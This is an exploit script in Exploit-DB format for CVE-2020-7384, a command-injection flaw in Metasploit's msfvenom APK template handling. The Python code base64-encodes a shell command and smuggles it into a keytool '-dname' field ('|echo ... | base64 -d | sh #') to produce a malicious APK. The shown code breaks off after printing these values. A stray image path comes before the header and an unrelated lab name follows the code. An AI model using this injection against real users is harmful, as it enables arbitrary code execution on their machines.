 # Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command injection
# Exploit Author: Justin Steven
# Vendor Homepage: https://www.metasploit.com/
# Software Link: https://www.metasploit.com/
# Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0
# CVE : CVE-2020-7384
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
字节脉搏实验室